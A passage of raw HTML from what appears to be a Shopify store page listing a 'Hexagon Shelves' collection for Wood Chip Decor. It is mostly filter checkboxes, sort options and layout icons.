    "@type": "Organization",
    "name": "Wood Chip Decor",
    
      
      "logo": "https:\/\/www.woodchipdecor.com\/cdn\/shop\/files\/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_364x.png?v=1689949419",
    
    "url": "https:\/\/www.woodchipdecor.com"
  }
</script></div>
        </div>
      
    
    
    
    
    
    
    
    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
      
      <div class="page-width">
        <div class="row">
          
            
          <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 normal-sidebar sidebar_content">
            <div id="shopify-section-Ishi_sidebar" class="shopify-section"><div data-section-id="Ishi_sidebar" data-section-type="sidebar-section">
   


   <facet-filters-form class="facets small-hide left-column hidden-lg-down">
     <form id="FacetFiltersFormSidebar"><div class="collection-facets section-header"><h2 class="facets__heading sidebar-title">Filter by</h2><a class="btn clear-all" href="/collections/hexagon-shelves" style="display:none;">Clear all</a>
         <div class="disclosure-has-popup facets__disclosure js-filter sort" data-index="sidebar-1">
           <div class="facets__summary">
             <span>Sort</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/hexagon-shelves" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="sidebar-filter-sort"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="8inch Shelves"
                          id="sidebar-Filter-Sort-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     8inch Shelves (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="12inch Shelves"
                          id="sidebar-Filter-Sort-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     12inch Shelves (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="14inch Shelves"
                          id="sidebar-Filter-Sort-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     14inch Shelves (4)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="16inch Shelves"
                          id="sidebar-Filter-Sort-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     16inch Shelves (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-5" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Add on"
                          id="sidebar-Filter-Sort-5"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Add on (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-6" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Shelves"
                          id="sidebar-Filter-Sort-6"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Shelves (13)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-7" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Clearance"
                          id="sidebar-Filter-Sort-7"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Clearance (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-8" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 1"
                          id="sidebar-Filter-Sort-8"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 1 (10)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-9" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 2"
                          id="sidebar-Filter-Sort-9"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 2 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-10" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 3"
                          id="sidebar-Filter-Sort-10"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 3 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-11" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 4"
                          id="sidebar-Filter-Sort-11"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 4 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-12" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 5"
                          id="sidebar-Filter-Sort-12"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 5 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-13" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 6"
                          id="sidebar-Filter-Sort-13"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 6 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-14" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 8"
                          id="sidebar-Filter-Sort-14"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 8 (3)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         
</div>
       
       <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label" for="sidebar-SortBy">Sort by</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="sidebar-SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
              
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




            </div>
          </div>

          <noscript>
            <button type="submit" class="button button--small">Sort</button>
          </noscript>
        </div>
     </form>
  </facet-filters-form>
  

</div>


</div>
          </div>
          
          
          <div class="normal_main_content col-lg-9 col-md-12 col-sm-12 col-xs-12">
            
            <div id="shopify-section-template--14617274908777__banner" class="shopify-section">
<div class="collection-hero">
      <h1 class="collection-title">Hexagon Shelves</h1></div>
<style> #shopify-section-template--14617274908777__banner .rte h3 {font-size: 26px; font-family: "PT Serif", serif; font-style: italic;} </style></div><div id="shopify-section-template--14617274908777__product-grid" class="shopify-section collection-grid-section">   <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/facets.js?v=183953807063357657571664386235" defer="defer"></script>
   
<div class="collection-filters" id="main-collection-filters" data-id="template--14617274908777__product-grid">
  <div class="collection-view col-lg-6 col-md-7 col-sm-6 col-xs-3">
    <div class="collectiongrid-layout column-2" data-id="collectiongrid-layout-2" data-class="grid__item col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">   
  <svg x="30%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="grid-layout-default collectiongrid-layout column-3 hidden-lg-down" data-id="collectiongrid-layout-3" data-class="grid__item col-lg-4 col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">          
  <svg x="20%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M350 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="collectiongrid-layout column-4 hidden-lg-down" data-id="collectiongrid-layout-4" data-class="grid__item col-lg-3 col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">          
  <svg x="10%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M350 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M520 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="grid__list collectiongrid-layout column-1" data-id="collectiongrid-layout-1" data-class="list__item col-lg-12 col-md-12 col-sm-12 col-xs-12">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">      
	<svg x="24%" y="22%">
	    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
	       stroke="none">
	      <path d="M10 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	      <path d="M180 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	      <path d="M350 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	    </g>
	</svg>
</svg>





    </div>
    
  <div class="collection-product-count hidden-sm-down" role="status">Showing 13 of 13 products
</div>
  </div><facet-filters-form class="facets small-hide col-lg-6 hidden-lg-down">
      <form id="FacetFiltersForm" class="facets__form"><div class="collection-facets section-header" style="display:none;"><h2 class="facets__heading sidebar-title">Filter by</h2><a class="btn clear-all" href="/collections/hexagon-shelves" style="display:none;">Clear all</a>
         <div class="disclosure-has-popup facets__disclosure js-filter sort" data-index="1">
           <div class="facets__summary">
             <span>Sort</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/hexagon-shelves" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="filter-sort"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="8inch Shelves"
                          id="Filter-Sort-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     8inch Shelves (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="12inch Shelves"
                          id="Filter-Sort-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     12inch Shelves (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="14inch Shelves"
                          id="Filter-Sort-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     14inch Shelves (4)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="16inch Shelves"
                          id="Filter-Sort-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     16inch Shelves (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-5" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Add on"
                          id="Filter-Sort-5"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Add on (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-6" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Shelves"
                          id="Filter-Sort-6"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Shelves (13)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-7" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Clearance"
                          id="Filter-Sort-7"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Clearance (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-8" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 1"
                          id="Filter-Sort-8"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 1 (10)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-9" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 2"
                          id="Filter-Sort-9"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 2 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-10" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 3"
                          id="Filter-Sort-10"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 3 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-11" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 4"
                          id="Filter-Sort-11"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 4 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-12" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 5"
                          id="Filter-Sort-12"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 5 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-13" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 6"
                          id="Filter-Sort-13"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 6 (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-14" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 8"
                          id="Filter-Sort-14"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
